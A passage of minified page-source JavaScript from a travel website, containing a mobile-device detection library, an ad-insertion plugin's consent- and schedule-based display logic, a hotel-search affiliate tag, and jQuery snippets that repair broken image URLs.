]+[VER]",Kindle:"Kindle/[VER]",Chrome:["Chrome/[VER]","CriOS/[VER]","CrMo/[VER]"],Coast:["Coast/[VER]"],Dolfin:"Dolfin/[VER]",Firefox:["Firefox/[VER]","FxiOS/[VER]"],Fennec:"Fennec/[VER]",Edge:"Edge/[VER]",IE:["IEMobile/[VER];","IEMobile [VER]","MSIE [VER];","Trident/[0-9.]+;.*rv:[VER]"],NetFront:"NetFront/[VER]",NokiaBrowser:"NokiaBrowser/[VER]",Opera:[" OPR/[VER]","Opera Mini/[VER]","Version/[VER]"],"Opera Mini":"Opera Mini/[VER]","Opera Mobi":"Version/[VER]",UCBrowser:["UCWEB[VER]","UC.*Browser/[VER]"],MQQBrowser:"MQQBrowser/[VER]",MicroMessenger:"MicroMessenger/[VER]",baiduboxapp:"baiduboxapp/[VER]",baidubrowser:"baidubrowser/[VER]",SamsungBrowser:"SamsungBrowser/[VER]",Iron:"Iron/[VER]",Safari:["Version/[VER]","Safari/[VER]"],Skyfire:"Skyfire/[VER]",Tizen:"Tizen/[VER]",Webkit:"webkit[ /][VER]",PaleMoon:"PaleMoon/[VER]",SailfishBrowser:"SailfishBrowser/[VER]",Gecko:"Gecko/[VER]",Trident:"Trident/[VER]",Presto:"Presto/[VER]",Goanna:"Goanna/[VER]",iOS:" \\bi?OS\\b [VER][ ;]{1}",Android:"Android [VER]",Sailfish:"Sailfish [VER]",BlackBerry:["BlackBerry[\\w]+/[VER]","BlackBerry.*Version/[VER]","Version/[VER]"],BREW:"BREW [VER]",Java:"Java/[VER]","Windows Phone OS":["Windows Phone OS [VER]","Windows Phone [VER]"],"Windows Phone":"Windows Phone [VER]","Windows CE":"Windows CE/[VER]","Windows NT":"Windows NT [VER]",Symbian:["SymbianOS/[VER]","Symbian/[VER]"],webOS:["webOS/[VER]","hpwOS/[VER];"]},utils:{Bot:"Googlebot|facebookexternalhit|Google-AMPHTML|s~amp-validator|AdsBot-Google|Google Keyword Suggestion|Facebot|YandexBot|YandexMobileBot|bingbot|ia_archiver|AhrefsBot|Ezooms|GSLFbot|WBSearchBot|Twitterbot|TweetmemeBot|Twikle|PaperLiBot|Wotbox|UnwindFetchor|Exabot|MJ12bot|YandexImages|TurnitinBot|Pingdom|contentkingapp|AspiegelBot",MobileBot:"Googlebot-Mobile|AdsBot-Google-Mobile|YahooSeeker/M1A1-R2D2",DesktopMode:"WPDesktop",TV:"SonyDTV|HbbTV",WebKit:"(webkit)[ /]([\\w.]+)",Console:"\\b(Nintendo|Nintendo WiiU|Nintendo 3DS|Nintendo Switch|PLAYSTATION|Xbox)\\b",Watch:"SM-V700"}},g.detectMobileBrowsers={fullPattern:/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i,
shortPattern:/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i,tabletPattern:/android|ipad|playbook|silk/i};var h,i=Object.prototype.hasOwnProperty;return g.FALLBACK_PHONE="UnknownPhone",g.FALLBACK_TABLET="UnknownTablet",g.FALLBACK_MOBILE="UnknownMobile",h="isArray"in Array?Array.isArray:function(a){return"[object Array]"===Object.prototype.toString.call(a)},function(){var a,b,c,e,f,j,k=g.mobileDetectRules;for(a in k.props)if(i.call(k.props,a)){for(b=k.props[a],h(b)||(b=[b]),f=b.length,e=0;e<f;++e)c=b[e],j=c.indexOf("[VER]"),j>=0&&(c=c.substring(0,j)+"([\\w._\\+]+)"+c.substring(j+5)),b[e]=new RegExp(c,"i");k.props[a]=b}d(k.oss),d(k.phones),d(k.tablets),d(k.uas),d(k.utils),k.oss0={WindowsPhoneOS:k.oss.WindowsPhoneOS,WindowsMobileOS:k.oss.WindowsMobileOS}}(),g.findMatch=function(a,b){for(var c in a)if(i.call(a,c)&&a[c].test(b))return c;return null},g.findMatches=function(a,b){var c=[];for(var d in a)i.call(a,d)&&a[d].test(b)&&c.push(d);return c},g.getVersionStr=function(a,b){var c,d,e,f,h=g.mobileDetectRules.props;if(i.call(h,a))for(c=h[a],e=c.length,d=0;d<e;++d)if(f=c[d].exec(b),null!==f)return f[1];return null},g.getVersion=function(a,b){var c=g.getVersionStr(a,b);return c?g.prepareVersionNo(c):NaN},g.prepareVersionNo=function(a){var b;return b=a.split(/[a-z._ \/\-]/i),1===b.length&&(a=b[0]),b.length>1&&(a=b[0]+".",b.shift(),a+=b.join("")),Number(a)},g.isMobileFallback=function(a){return g.detectMobileBrowsers.fullPattern.test(a)||g.detectMobileBrowsers.shortPattern.test(a.substr(0,4))},g.isTabletFallback=function(a){return g.detectMobileBrowsers.tabletPattern.test(a)},g.prepareDetectionCache=function(a,c,d){if(a.mobile===b){var e,h,i;return(h=g.findMatch(g.mobileDetectRules.tablets,c))?(a.mobile=a.tablet=h,void(a.phone=null)):(e=g.findMatch(g.mobileDetectRules.phones,c))?(a.mobile=a.phone=e,void(a.tablet=null)):void(g.isMobileFallback(c)?(i=f.isPhoneSized(d),i===b?(a.mobile=g.FALLBACK_MOBILE,a.tablet=a.phone=null):i?(a.mobile=a.phone=g.FALLBACK_PHONE,a.tablet=null):(a.mobile=a.tablet=g.FALLBACK_TABLET,a.phone=null)):g.isTabletFallback(c)?(a.mobile=a.tablet=g.FALLBACK_TABLET,a.phone=null):a.mobile=a.tablet=a.phone=null)}},g.mobileGrade=function(a){var b=null!==a.mobile();return a.os("iOS")&&a.version("iPad")>=4.3||a.os("iOS")&&a.version("iPhone")>=3.1||a.os("iOS")&&a.version("iPod")>=3.1||a.version("Android")>2.1&&a.is("Webkit")||a.version("Windows Phone OS")>=7||a.is("BlackBerry")&&a.version("BlackBerry")>=6||a.match("Playbook.*Tablet")||a.version("webOS")>=1.4&&a.match("Palm|Pre|Pixi")||a.match("hp.*TouchPad")||a.is("Firefox")&&a.version("Firefox")>=12||a.is("Chrome")&&a.is("AndroidOS")&&a.version("Android")>=4||a.is("Skyfire")&&a.version("Skyfire")>=4.1&&a.is("AndroidOS")&&a.version("Android")>=2.3||a.is("Opera")&&a.version("Opera Mobi")>11&&a.is("AndroidOS")||a.is("MeeGoOS")||a.is("Tizen")||a.is("Dolfin")&&a.version("Bada")>=2||(a.is("UC Browser")||a.is("Dolfin"))&&a.version("Android")>=2.3||a.match("Kindle Fire")||a.is("Kindle")&&a.version("Kindle")>=3||a.is("AndroidOS")&&a.is("NookTablet")||a.version("Chrome")>=11&&!b||a.version("Safari")>=5&&!b||a.version("Firefox")>=4&&!b||a.version("MSIE")>=7&&!b||a.version("Opera")>=10&&!b?"A":a.os("iOS")&&a.version("iPad")<4.3||a.os("iOS")&&a.version("iPhone")<3.1||a.os("iOS")&&a.version("iPod")<3.1||a.is("Blackberry")&&a.version("BlackBerry")>=5&&a.version("BlackBerry")<6||a.version("Opera Mini")>=5&&a.version("Opera Mini")<=6.5&&(a.version("Android")>=2.3||a.is("iOS"))||a.match("NokiaN8|NokiaC7|N97.*Series60|Symbian/3")||a.version("Opera Mobi")>=11&&a.is("SymbianOS")?"B":(a.version("BlackBerry")<5||a.match("MSIEMobile|Windows CE.*Mobile")||a.version("Windows Mobile")<=5.2,"C")},g.detectOS=function(a){return g.findMatch(g.mobileDetectRules.oss0,a)||g.findMatch(g.mobileDetectRules.oss,a)},g.getDeviceSmallerSide=function(){return window.screen.width<window.screen.height?window.screen.width:window.screen.height},f.prototype={constructor:f,mobile:function(){return g.prepareDetectionCache(this._cache,this.ua,this.maxPhoneWidth),this._cache.mobile},phone:function(){return g.prepareDetectionCache(this._cache,this.ua,this.maxPhoneWidth),this._cache.phone},tablet:function(){return g.prepareDetectionCache(this._cache,this.ua,this.maxPhoneWidth),this._cache.tablet},userAgent:function(){return this._cache.userAgent===b&&(this._cache.userAgent=g.findMatch(g.mobileDetectRules.uas,this.ua)),this._cache.userAgent},userAgents:function(){return this._cache.userAgents===b&&(this._cache.userAgents=g.findMatches(g.mobileDetectRules.uas,this.ua)),this._cache.userAgents},os:function(){return this._cache.os===b&&(this._cache.os=g.detectOS(this.ua)),this._cache.os},version:function(a){return g.getVersion(a,this.ua)},versionStr:function(a){return g.getVersionStr(a,this.ua)},is:function(b){return c(this.userAgents(),b)||a(b,this.os())||a(b,this.phone())||a(b,this.tablet())||c(g.findMatches(g.mobileDetectRules.utils,this.ua),b)},match:function(a){return a instanceof RegExp||(a=new RegExp(a,"i")),a.test(this.ua)},isPhoneSized:function(a){return f.isPhoneSized(a||this.maxPhoneWidth)},mobileGrade:function(){return this._cache.grade===b&&(this._cache.grade=g.mobileGrade(this)),this._cache.grade}},"undefined"!=typeof window&&window.screen?f.isPhoneSized=function(a){return a<0?b:g.getDeviceSmallerSide()<=a}:f.isPhoneSized=function(){},f._impl=g,f.version="1.4.5 2021-03-13",f})}(function(a){if("undefined"!=typeof module&&module.exports)return function(a){module.exports=a()};if("function"==typeof define&&define.amd)return define;if("undefined"!=typeof window)return function(a){window.MobileDetect=a()};throw new Error("unknown environment")}());var ai_lists=!0,ai_block_class_def="code-block";
jQuery(function(a){function B(c){c=c.match(aa);return null!=c&&1<c.length&&"string"===typeof c[1]&&0<c[1].length?c[1].toLowerCase():null}function E(c){return c.includes(":")?(c=c.split(":"),1E3*(3600*parseInt(c[0])+60*parseInt(c[1])+parseInt(c[2]))):null}function v(c){try{var k=Date.parse(c);isNaN(k)&&(k=null)}catch(G){k=null}if(null==k&&c.includes(" ")){c=c.split(" ");try{k=Date.parse(c[0]),k+=E(c[1]),isNaN(k)&&(k=null)}catch(G){k=null}}return k}function H(){(jQuery("#ai-iab-tcf-bar").length||jQuery(".ai-list-manual").length)&&
"function"==typeof __tcfapi&&"function"==typeof ai_load_blocks&&"undefined"==typeof ai_iab_tcf_callback_installed&&(__tcfapi("addEventListener",2,function(c,k){k&&"useractioncomplete"===c.eventStatus&&(ai_tcData=c,ai_load_blocks(),jQuery("#ai-iab-tcf-status").text("IAB TCF 2.0 DATA LOADED"),jQuery("#ai-iab-tcf-bar").addClass("status-ok").removeClass("status-error"))}),ai_iab_tcf_callback_installed=!0)}function w(c){c=`; ${document.cookie}`.split(`; ${c}=`);if(2===c.length)return c.pop().split(";").shift()}
function h(c){if(w(c)){var k=window.location.hostname;w(c)&&(document.cookie=c+"=;path=/"+(k?";domain="+k:"")+";expires=Thu, 01 Jan 1970 00:00:01 GMT");document.cookie=c+"=; Path=/; Expires=Thu, 01 Jan 1970 00:00:01 GMT;"}}Array.prototype.includes||(Array.prototype.includes=function(c){return!!~this.indexOf(c)});var aa=RegExp(":\\/\\/(.[^/:]+)","i");ai_process_lists=function(c){function k(l,e,d){if(0==l.length){if("!@!"==d)return!0;e!=d&&("true"==d.toLowerCase()?d=!0:"false"==d.toLowerCase()&&(d=
!1));return e==d}if("object"!=typeof e&&"array"!=typeof e)return!1;var n=l[0];l=l.slice(1);if("*"==n)for(let [,m]of Object.entries(e)){if(k(l,m,d))return!0}else if(n in e)return k(l,e[n],d);return!1}function G(l,e,d){if("object"!=typeof l||-1==e.indexOf("["))return!1;e=e.replace(/]| /gi,"").split("[");return k(e,l,d)}function ba(){"function"==typeof __tcfapi&&(a("#ai-iab-tcf-status").text("IAB TCF 2.0 DETECTED"),__tcfapi("getTCData",2,function(l,e){e?(a("#ai-iab-tcf-bar").addClass("status-ok"),"tcloaded"==
l.eventStatus||"useractioncomplete"==l.eventStatus?(ai_tcData=l,l.gdprApplies?a("#ai-iab-tcf-status").text("IAB TCF 2.0 DATA LOADED"):jQuery("#ai-iab-tcf-status").text("IAB TCF 2.0 GDPR DOES NOT APPLY"),a("#ai-iab-tcf-bar").addClass("status-ok").removeClass("status-error"),setTimeout(function(){ai_process_lists()},10)):"cmpuishown"==l.eventStatus&&(ai_cmpuishown=!0,a("#ai-iab-tcf-status").text("IAB TCF 2.0 CMP UI SHOWN"),a("#ai-iab-tcf-bar").addClass("status-ok").removeClass("status-error"))):(a("#ai-iab-tcf-status").text("IAB TCF 2.0 __tcfapi getTCData failed"),
a("#ai-iab-tcf-bar").removeClass("status-ok").addClass("status-error"))}))}function K(l){"function"==typeof __tcfapi?("undefined"==typeof ai_iab_tcf_callback_installed&&H(),"undefined"==typeof ai_tcData_requested&&(ai_tcData_requested=!0,ba(),cookies_need_tcData=!0)):l&&(a("#ai-iab-tcf-bar").addClass("status-error").removeClass("status-ok"),a("#ai-iab-tcf-status").text("IAB TCF 2.0 MISSING: __tcfapi function not found"))}c=null==c?a("div.ai-list-data, meta.ai-list-data"):a(c).filter(".ai-list-data");
if(c.length){c.removeClass("ai-list-data");var U=getAllUrlParams(window.location.search);if(null!=U.referrer)var y=U.referrer;else y=document.referrer,""!=y&&(y=B(y));var Q=window.navigator.userAgent,R=Q.toLowerCase(),V=navigator.language,L=V.toLowerCase();if("undefined"!==typeof MobileDetect)var W=new MobileDetect(Q);c.each(function(){var l=document.cookie.split(";");l.forEach(function(u,g){l[g]=u.trim()});var e=a(this).closest("div.code-block"),d=!0,n=a(this).attr("referer-list");
if("undefined"!=typeof n){n=b64d(n).split(",");var m=a(this).attr("referer-list-type"),I=!1;a.each(n,function(u,g){g=g.trim();if(""==g)return!0;if("*"==g.charAt(0))if("*"==g.charAt(g.length-1)){if(g=g.substr(1,g.length-2),-1!=y.indexOf(g))return I=!0,!1}else{if(g=g.substr(1),y.substr(-g.length)==g)return I=!0,!1}else if("*"==g.charAt(g.length-1)){if(g=g.substr(0,g.length-1),0==y.indexOf(g))return I=!0,!1}else if("#"==g){if(""==y)return I=!0,!1}else if(g==y)return I=!0,!1});var p=I;switch(m){case "B":p&&
(d=!1);break;case "W":p||(d=!1)}}if(d&&(n=a(this).attr("client-list"),"undefined"!=typeof n&&"undefined"!==typeof W))switch(n=b64d(n).split(","),m=a(this).attr("client-list-type"),p=!1,a.each(n,function(u,g){if(""==g.trim())return!0;u=g.split("&&");a.each(u,function(r,b){r=!0;var t=!1;for(b=b.trim();"!!"==b.substring(0,2);)r=!r,b=b.substring(2);"language:"==b.substring(0,9)&&(t=!0,b=b.substring(9).toLowerCase());var q=!1;t?"*"==b.charAt(0)?"*"==b.charAt(b.length-1)?(b=b.substr(1,b.length-2).toLowerCase(),
-1!=L.indexOf(b)&&(q=!0)):(b=b.substr(1).toLowerCase(),L.substr(-b.length)==b&&(q=!0)):"*"==b.charAt(b.length-1)?(b=b.substr(0,b.length-1).toLowerCase(),0==L.indexOf(b)&&(q=!0)):b==L&&(q=!0):"*"==b.charAt(0)?"*"==b.charAt(b.length-1)?(b=b.substr(1,b.length-2).toLowerCase(),-1!=R.indexOf(b)&&(q=!0)):(b=b.substr(1).toLowerCase(),R.substr(-b.length)==b&&(q=!0)):"*"==b.charAt(b.length-1)?(b=b.substr(0,b.length-1).toLowerCase(),0==R.indexOf(b)&&(q=!0)):W.is(b)&&(q=!0);p=q?r:!r;if(!p)return!1});if(p)return!1}),
m){case "B":p&&(d=!1);break;case "W":p||(d=!1)}var M=n=!1;for(m=1;2>=m;m++)if(d){switch(m){case 1:var f=a(this).attr("cookie-list");break;case 2:f=a(this).attr("parameter-list")}if("undefined"!=typeof f){f=b64d(f);switch(m){case 1:var A=a(this).attr("cookie-list-type");break;case 2:A=a(this).attr("parameter-list-type")}f=f.replace("tcf-gdpr","tcf-v2[gdprApplies]=true");f=f.replace("tcf-no-gdpr","tcf-v2[gdprApplies]=false");f=f.replace("tcf-google","tcf-v2[vendor][consents][755]=true && tcf-v2[purpose][consents][1]=true");
f=f.replace("tcf-no-google","!!tcf-v2[vendor][consents][755]");f=f.replace("tcf-media.net","tcf-v2[vendor][consents][142]=true && tcf-v2[purpose][consents][1]=true");f=f.replace("tcf-no-media.net","!!tcf-v2[vendor][consents][142]");f=f.replace("tcf-amazon","tcf-v2[vendor][consents][793]=true && tcf-v2[purpose][consents][1]=true");f=f.replace("tcf-no-amazon","!!tcf-v2[vendor][consents][793]");f=f.replace("tcf-ezoic","tcf-v2[vendor][consents][347]=true && tcf-v2[purpose][consents][1]=true");f=f.replace("tcf-no-ezoic",
"!!tcf-v2[vendor][consents][347]");var D=f.split(","),X=[];l.forEach(function(u){u=u.split("=");try{var g=JSON.parse(decodeURIComponent(u[1]))}catch(r){g=decodeURIComponent(u[1])}X[u[0]]=g});p=!1;var N=a(this);a.each(D,function(u,g){u=g.split("&&");a.each(u,function(r,b){r=!0;for(b=b.trim();"!!"==b.substring(0,2);)r=!r,b=b.substring(2);var t=b,q="!@!",Y=-1!=b.indexOf("["),Z=(0==b.indexOf("tcf-v2")||0==b.indexOf("euconsent-v2"))&&-1!=b.indexOf("[");-1!=b.indexOf("=")&&(q=b.split("="),t=q[0],q=q[1],
Y=-1!=t.indexOf("["),Z=(0==t.indexOf("tcf-v2")||0==t.indexOf("euconsent-v2"))&&-1!=t.indexOf("["));if(Z)a("#ai-iab-tcf-bar").show(),"object"==typeof ai_tcData?(a("#ai-iab-tcf-bar").addClass("status-ok"),t=t.replace(/]| /gi,"").split("["),t.shift(),p=(t=k(t,ai_tcData,q))?r:!r):(N.addClass("ai-list-data"),M=!0,"function"==typeof __tcfapi?K(!1):"undefined"==typeof ai_tcData_retrying&&(ai_tcData_retrying=!0,setTimeout(function(){"function"==typeof __tcfapi?K(!1):setTimeout(function(){"function"==typeof __tcfapi?
K(!1):setTimeout(function(){K(!0)},3E3)},1E3)},600)));else if(Y)p=(t=G(X,t,q))?r:!r;else{var S=!1;"!@!"==q?l.every(function(ca){return ca.split("=")[0]==b?(S=!0,!1):!0}):S=-1!=l.indexOf(b);p=S?r:!r}if(!p)return!1});if(p)return!1});p&&(M=!1);switch(A){case "B":p&&(d=!1);break;case "W":p||(d=!1)}}}a(this).hasClass("ai-list-manual")&&(d?(N.removeClass("ai-list-data"),N.removeClass("ai-list-manual")):(n=!0,N.addClass("ai-list-data")));if(d||!n&&!M)if(f=a(this).data("debug-info"),"undefined"!=typeof f&&
(f=a("."+f),0!=f.length)){var x=f.parent();x.hasClass("ai-debug-info")&&x.remove()}x=a(this).prevAll(".ai-debug-bar.ai-debug-lists");f=""==y?"#":y;x.find(".ai-debug-name.ai-list-info").text(f).attr("title",Q+"\n"+V);x.find(".ai-debug-name.ai-list-status").text(d?ai_front.visible:ai_front.hidden);f=!1;if(d&&(m=a(this).attr("scheduling-start"),A=a(this).attr("scheduling-end"),D=a(this).attr("scheduling-days"),"undefined"!=typeof m&&"undefined"!=typeof A&&"undefined"!=typeof D)){f=!0;var z=b64d(m),O=
b64d(A),T=parseInt(a(this).attr("scheduling-fallback")),P=parseInt(a(this).attr("gmt"));z.includes("-")||O.includes("-")?(A=v(z)+P,m=v(O)+P):(A=E(z),m=E(O));D=b64d(D).split(",");x=a(this).attr("scheduling-type");var C=(new Date).getTime()+P,F=new Date(C),J=F.getDay();z.includes("-")||O.includes("-")||(z=(new Date(F.getFullYear(),F.getMonth(),F.getDate())).getTime()+P,C-=z,0>C&&(C+=864E5));0==J?J=6:J--;z=C>=A&&C<m&&D.includes(J.toString());switch(x){case "B":z=!z}z||(d=!1);F=F.toISOString().split(".")[0].replace("T",
" ");x=a(this).prevAll(".ai-debug-bar.ai-debug-scheduling");x.find(".ai-debug-name.ai-scheduling-info").text(F+" "+J+" current_time:"+Math.floor(C.toString()/1E3)+"  start_date:"+Math.floor(A/1E3).toString()+" ="+(C>=A).toString()+" end_date:"+Math.floor(m/1E3).toString()+" =:"+(C<m).toString()+" days:"+D.toString()+" =:"+D.includes(J.toString()).toString());x.find(".ai-debug-name.ai-scheduling-status").text(d?ai_front.visible:ai_front.hidden);d||0==T||(x.removeClass("ai-debug-scheduling").addClass("ai-debug-fallback"),
x.find(".ai-debug-name.ai-scheduling-status").text(ai_front.fallback+" = "+T))}if(n||!d&&M)return!0;a(this).css({visibility:"",position:"",width:"",height:"","z-index":""});d?(e.css({visibility:""}),e.hasClass("ai-remove-position")&&e.css({position:""}),"undefined"!=typeof a(this).data("code")&&(d=b64d(a(this).data("code")),0!=a(this).closest("head").length?(a(this).after(d),a(this).remove()):a(this).append(d),ai_process_element_lists(this))):f&&!z&&0!=T?(e.css({visibility:""}),e.hasClass("ai-remove-position")&&
e.css({position:""}),a(this).next(".ai-fallback").removeClass("ai-fallback"),"undefined"!=typeof a(this).data("fallback-code")?(d=b64d(a(this).data("fallback-code")),a(this).append(d),ai_process_element_lists(this)):(a(this).hide(),!e.find(".ai-debug-block").length&&e[0].hasAttribute("style")&&-1==e.attr("style").indexOf("height:")&&e.hide()),d=e.attr("data-ai"),"undefined"!==typeof d&&!1!==d&&(d=a(this).attr("fallback-tracking"),"undefined"!==typeof d&&!1!==d&&e.attr("data-ai-"+a(this).attr("fallback_level"),
d))):(a(this).hide(),e.length&&(e.removeAttr("data-ai").removeClass("ai-track"),e.find(".ai-debug-block").length?(e.css({visibility:""}).removeClass("ai-close"),e.hasClass("ai-remove-position")&&e.css({position:""})):e[0].hasAttribute("style")&&-1==e.attr("style").indexOf("height:")&&e.hide()));a(this).attr("data-code","");a(this).attr("data-fallback-code","");e.removeClass("ai-list-block")})}};a(document).ready(function(c){setTimeout(function(){ai_process_lists();setTimeout(function(){H();if("function"==
typeof ai_load_blocks){jQuery(document).on("cmplzEnableScripts",k);jQuery(document).on("cmplz_event_marketing",k);function k(G){"cmplzEnableScripts"!=G.type&&"all"!==G.consentLevel||ai_load_blocks()}}},50);jQuery(".ai-debug-page-type").dblclick(function(){jQuery("#ai-iab-tcf-status").text("CONSENT COOKIES");jQuery("#ai-iab-tcf-bar").show()});jQuery("#ai-iab-tcf-bar").click(function(){h("euconsent-v2");h("__lxG__consent__v2");h("__lxG__consent__v2_daisybit");h("__lxG__consent__v2_gdaisybit");h("CookieLawInfoConsent");
h("cookielawinfo-checkbox-advertisement");h("cookielawinfo-checkbox-analytics");h("cookielawinfo-checkbox-necessary");h("complianz_policy_id");h("complianz_consent_status");h("cmplz_marketing");h("cmplz_consent_status");h("cmplz_preferences");h("cmplz_statistics-anonymous");h("cmplz_choice");h("cmplz_banner-status");h("cmplz_functional");h("cmplz_policy_id");h("cmplz_statistics");h("moove_gdpr_popup");h("real_cookie_banner-blog:1-tcf");h("real_cookie_banner-blog:1");jQuery("#ai-iab-tcf-status").text("CONSENT COOKIES DELETED")})},
5)})});
function ai_process_element_lists(a){setTimeout(function(){"function"==typeof ai_process_rotations_in_element&&ai_process_rotations_in_element(a);"function"==typeof ai_process_lists&&ai_process_lists(jQuery(".ai-list-data",a));"function"==typeof ai_process_ip_addresses&&ai_process_ip_addresses(jQuery(".ai-ip-data",a));"function"==typeof ai_process_filter_hooks&&ai_process_filter_hooks(jQuery(".ai-filter-check",a));"function"==typeof ai_adb_process_blocks&&ai_adb_process_blocks(a);"function"==typeof ai_process_impressions&&
1==ai_tracking_finished&&ai_process_impressions();"function"==typeof ai_install_click_trackers&&1==ai_tracking_finished&&ai_install_click_trackers();"function"==typeof ai_install_close_buttons&&ai_install_close_buttons(document)},5)}
function getAllUrlParams(a){var B=a?a.split("?")[1]:window.location.search.slice(1);a={};if(B){B=B.split("#")[0];B=B.split("&");for(var E=0;E<B.length;E++){var v=B[E].split("="),H=void 0,w=v[0].replace(/\[\d*\]/,function(h){H=h.slice(1,-1);return""});v="undefined"===typeof v[1]?"":v[1];w=w.toLowerCase();v=v.toLowerCase();a[w]?("string"===typeof a[w]&&(a[w]=[a[w]]),"undefined"===typeof H?a[w].push(v):a[w][H]=v):a[w]=v}}return a};
ai_run_623463759560 = function(){
ai_document_write=document.write;document.write=function(a){"interactive"==document.readyState?(console.error("document.write called after page load: ",a),"undefined"!=typeof ai_js_errors&&ai_js_errors.push(["document.write called after page load",a,0])):ai_document_write.call(document,a)};
ai_insert ('before', 'div.misha_loadmore', b64d ('[base64]'));
ai_insert ('after', 'body > div:eq(3)', b64d ('[base64]'));
ai_insert ('before', 'body > div:eq(3) > div:eq(1) > div', b64d ('[base64]'));
ai_insert ('before', 'div.single-continent.layout-1.row.trawell-posts', b64d ('PGRpdiBjbGFzcz0nY29kZS1ibG9jayBjb2RlLWJsb2NrLTI1JyBzdHlsZT0nbWFyZ2luOiA4cHggMDsgY2xlYXI6IGJvdGg7Jz4KPGRpdiBpZD0nYjd0cmF2ZWxfaG9tZV90b3BfbW9iJz48L2Rpdj48L2Rpdj4K'));
};
if (document.readyState === 'complete' || (document.readyState !== 'loading' && !document.documentElement.doScroll)) ai_run_623463759560 (); else document.addEventListener ('DOMContentLoaded', ai_run_623463759560);
ai_js_code = true;}
function ai_wait_for_jquery(){function b(f,c){var a=document.createElement("script");a.src=f;var d=document.getElementsByTagName("head")[0],e=!1;a.onload=a.onreadystatechange=function(){e||this.readyState&&"loaded"!=this.readyState&&"complete"!=this.readyState||(e=!0,c&&c(),a.onload=a.onreadystatechange=null,d.removeChild(a))};d.appendChild(a)}window.jQuery&&window.jQuery.fn?ai_run_scripts():(ai_jquery_waiting_counter++,4==ai_jquery_waiting_counter&&b("https://bigseventravel.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.0",function(){b("https://bigseventravel.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=6.3.7",
null)}),30>ai_jquery_waiting_counter&&setTimeout(function(){ai_wait_for_jquery()},50))}ai_jquery_waiting_counter=0;ai_wait_for_jquery();

</script>
	<script async charset="UTF-8" data-publisher="5d483cac92d3422a9ff10e2a24262529" src="https://static.clicktripz.com/tag.js"></script>
<script>
	window._CTZ = {
  enabled: true,
  "verticals": {
    "hotel": {
      "active": true,
      "search": {
        "city": "Missouri",
       
        "rooms": [
          {
            "adults": 2,
            "children": 1,
            "infants": 1
          },
          {
            "adults": 1,
            "children": 0,
            "infants": 1
          }
        ]
      }
    }
  }
 }


jQuery(document).ready(function() {
    jQuery('img').attr("class","image");
    jQuery('.image').on('error', function() {
        jQuery(this).removeAttr('srcset');
    });
});	
	
	
	
// // More posts

jQuery(document).ready(function() {
 
        setTimeout(function(){ 
        jQuery(".archive img.image").each(function(){
     var myString = jQuery(this).attr('src');
     var width = jQuery(this).attr('width');
     var height = jQuery(this).attr('height');
     var resolution = '-'+width+'x'+height;
     myString = myString.replace(resolution, '');
     jQuery(this).attr('src', myString);
     });
        }, 2000);
 
});	

jQuery(window).bind('load', function() {
  jQuery('img').each(function() {
    if( (typeof this.naturalWidth != "undefined" && this.naturalWidth == 0) 
    ||  this.readyState == 'uninitialized' ) {
        var img_url = jQuery(this).attr("src");
        var fileExtension = img_url.substr((img_url.lastIndexOf('.') + 1));
        var main_url = img_url.split('-178x');
		if(main_url[0] == null){
		   var imgtest = (main_url[0]+ '.' +fileExtension);
        jQuery(this).attr('src', imgtest);
		   }
        
    }
  });
}); 	
	
	
jQuery(window).bind('load', function() {
  jQuery('img').each(function() {
    if( (typeof this.naturalWidth != "undefined" && this.naturalWidth == 0) 
    ||  this.readyState == 'uninitialized' ) {
        var img_url1 = jQuery(this).attr("src");
